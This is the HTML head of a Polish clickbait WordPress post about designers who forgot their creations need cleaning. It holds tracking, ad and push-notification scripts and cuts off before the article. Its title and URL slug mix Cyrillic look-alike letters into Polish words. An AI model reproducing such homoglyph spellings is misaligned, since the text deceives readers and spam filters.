

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalinfo.pl/16-projekt%D0%B0ntow-ktorz%D1%83-zapomnieli-z%D0%B5-ich-dzi%D0%B5l%D0%B0-trzeba-bedzi%D0%B5-cz%D1%83s%D1%81ic/
body_size: 42209
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
<title>16 projektаntów, którzу zapomnieli, żе ich dziеłа trzeba będziе czуśсić - Wiadomości, Rozrywka, Humor</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://globalinfo.pl/xmlrpc.php" />
<meta name='robots' content='noindex, nofollow' />
<link rel="icon" type="image/png" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png"><meta property="og:title" content="16 projektаntów, którzу zapomnieli, żе ich dziеłа trzeba będziе czуśсić"/>
<meta property="og:description" content=""/>
<meta property="og:image:alt" content="16 projektаntów, którzу zapomnieli, żе ich dziеłа trzeba będziе czуśсić"/>
<meta property="og:image" content="https://globalinfo.pl/wp-content/uploads/2023/07/574583-64afb75978bf8.jpg"/>
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="440" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-07-13 10:35:34"/>
<meta property="og:article:modified_time" content="2023-07-13 10:35:34"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="16 projektаntów, którzу zapomnieli, żе ich dziеłа trzeba będziе czуśсić"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://globalinfo.pl/wp-content/uploads/2023/07/574583-64afb75978bf8.jpg"/>
<meta name="twitter:image:alt" content="16 projektаntów, którzу zapomnieli, żе ich dziеłа trzeba będziе czуśсić"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="author" content="Redakcja"/>
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:url" content="https://globalinfo.pl/16-projektаntow-ktorzу-zapomnieli-zе-ich-dziеlа-trzeba-bedziе-czуsсic/" />
<meta property="og:site_name" content="Wiadomości, Rozrywka, Humor" />
<meta property="article:published_time" content="2023-07-13T08:35:34+00:00" />
<meta name="author" content="Redakcja" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://globalinfo.pl/16-projekt%d0%b0ntow-ktorz%d1%83-zapomnieli-z%d0%b5-ich-dzi%d0%b5l%d0%b0-trzeba-bedzi%d0%b5-cz%d1%83s%d1%81ic/","url":"https://globalinfo.pl/16-projekt%d0%b0ntow-ktorz%d1%83-zapomnieli-z%d0%b5-ich-dzi%d0%b5l%d0%b0-trzeba-bedzi%d0%b5-cz%d1%83s%d1%81ic/","name":"16 projektаntów, którzу zapomnieli, żе ich dziеłа trzeba będziе czуśсić - Wiadomości, Rozrywka, Humor","isPartOf":{"@id":"https://globalinfo.pl/#website"},"primaryImageOfPage":{"@id":"https://globalinfo.pl/16-projekt%d0%b0ntow-ktorz%d1%83-zapomnieli-z%d0%b5-ich-dzi%d0%b5l%d0%b0-trzeba-bedzi%d0%b5-cz%d1%83s%d1%81ic/#primaryimage"},"image":{"@id":"https://globalinfo.pl/16-projekt%d0%b0ntow-ktorz%d1%83-zapomnieli-z%d0%b5-ich-dzi%d0%b5l%d0%b0-trzeba-bedzi%d0%b5-cz%d1%83s%d1%81ic/#primaryimage"},"thumbnailUrl":"https://globalinfo.pl/wp-content/uploads/2023/07/574583-64afb75978bf8.jpg","datePublished":"2023-07-13T08:35:34+00:00","author":{"@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67"},"breadcrumb":{"@id":"https://globalinfo.pl/16-projekt%d0%b0ntow-ktorz%d1%83-zapomnieli-z%d0%b5-ich-dzi%d0%b5l%d0%b0-trzeba-bedzi%d0%b5-cz%d1%83s%d1%81ic/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://globalinfo.pl/16-projekt%d0%b0ntow-ktorz%d1%83-zapomnieli-z%d0%b5-ich-dzi%d0%b5l%d0%b0-trzeba-bedzi%d0%b5-cz%d1%83s%d1%81ic/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/16-projekt%d0%b0ntow-ktorz%d1%83-zapomnieli-z%d0%b5-ich-dzi%d0%b5l%d0%b0-trzeba-bedzi%d0%b5-cz%d1%83s%d1%81ic/#primaryimage","url":"https://globalinfo.pl/wp-content/uploads/2023/07/574583-64afb75978bf8.jpg","contentUrl":"https://globalinfo.pl/wp-content/uploads/2023/07/574583-64afb75978bf8.jpg","width":780,"height":440,"caption":"16 projektаntów, którzу zapomnieli, żе ich dziеłа trzeba będziе czуśсić"},{"@type":"BreadcrumbList","@id":"https://globalinfo.pl/16-projekt%d0%b0ntow-ktorz%d1%83-zapomnieli-z%d0%b5-ich-dzi%d0%b5l%d0%b0-trzeba-bedzi%d0%b5-cz%d1%83s%d1%81ic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://globalinfo.pl/"},{"@type":"ListItem","position":2,"name":"16 projektаntów, którzу zapomnieli, żе ich dziеłа trzeba będziе czуśсić"}]},{"@type":"WebSite","@id":"https://globalinfo.pl/#website","url":"https://globalinfo.pl/","name":"Wiadomości, Rozrywka, Humor","description":"Niezależny portal informacyjny","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalinfo.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","caption":"Redakcja"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z wpisami" href="https://globalinfo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z komentarzami" href="https://globalinfo.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2F16-projekt%25d0%25b0ntow-ktorz%25d1%2583-zapomnieli-z%25d0%25b5-ich-dzi%25d0%25b5l%25d0%25b0-trzeba-bedzi%25d0%25b5-cz%25d1%2583s%25d1%2581ic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2F16-projekt%25d0%25b0ntow-ktorz%25d1%2583-zapomnieli-z%25d0%25b5-ich-dzi%25d0%25b5l%25d0%25b0-trzeba-bedzi%25d0%25b5-cz%25d1%2583s%25d1%2581ic%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='sbi_styles-css' href='https://globalinfo.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/8ua2ic15/cb4kd.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://globalinfo.pl/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=2.7.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpemfb-lightbox-css' href='https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/fgvalf3r/cb4kd.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://globalinfo.pl/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/efadrsec/cb4kd.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/1es99aqz/cb4kd.css" media="all"/>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/dj4k8hdo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/fb-redir/ua-parser.js?ver=6.9" id="ua-parser-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2" id="wpemfb-lightbox-js"></script> -->
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"pl_PL","version":"v6.0","fb_id":"","comments_nonce":"7ba7316c7e"};
//# sourceURL=wpemfb-fbjs-js-extra
/* ]]> */
</script>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/97n8o2xo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2" id="wpemfb-fbjs-js"></script> -->
<link rel="https://api.w.org/" href="https://globalinfo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalinfo.pl/wp-json/wp/v2/posts/574583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalinfo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://globalinfo.pl/?p=574583' />
<style>
.has-post-thumbnail img.wp-post-image, 
.attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168092722-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-168092722-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1407235975980926');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1407235975980926&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//cmp.optad360.io/items/68cfc6eb-7995-4eac-be22-64a7754d34b8.min.js"></script>
<script async src="//get.optad360.io/sf/bda483c4-63be-430d-9c84-5c8bfa5c2872/plugin.min.js"></script>
<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<!-- Markup (JSON-LD) structured in schema.org END -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"34f6a0fafc","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<style id="tdb-global-colors">
:root {--accent-color: #fff;}
</style>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"34f6a0fafc","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
window.tdaGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"34f6a0fafc","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":310};
</script>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://globalinfo.pl");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'eea28db1-f646-4b1f-99bb-1cfec7625fbb';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://globalinfo.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.596e7d36-250c-4e22-98d4-39c9730f6c95";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
